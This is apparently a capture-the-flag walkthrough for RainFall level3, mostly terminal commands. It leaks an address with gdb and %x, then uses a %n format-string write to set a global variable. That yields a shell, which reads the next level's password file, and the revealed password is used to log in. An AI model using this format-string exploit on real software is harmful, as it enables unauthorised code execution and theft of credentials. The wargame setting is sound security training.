 level3@RainFall:~$ gdb ./level3
(gdb) print &m
0x804988c <m>
level3@RainFall:~$ python -c 'print "\x8c\x98\x04\x08" + "%x"*4' | ./level3
▯▯200b7fd1ac0b7ff37d0804988c << the m address is the 4th value
level3@RainFall:~$ written=$(python -c 'print "\x8c\x98\x04\x08" +
"%x"*3' | ./level3 | wc -c | awk '{print $1-1}')
level3@RainFall:~$ {
python -c "print '\x8c\x98\x04\x08' + 'A' * (64 - $written) + '%x'*3 + '%n'";
cat <<< "cd ../level4 && cat .pass";
} | ./level3
▯AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA200b7fd1ac0b7ff37d0
Wait what?!
b209ea91ad69ef36f2cf0fcbbc24c739fd10464cf545b20bea8572ebdc3c36fa
level3@RainFall:~$ su level4
Password: b209ea91ad69ef36f2cf0fcbbc24c739fd10464cf545b20bea8572ebdc3c36fa
level4@RainFall:~$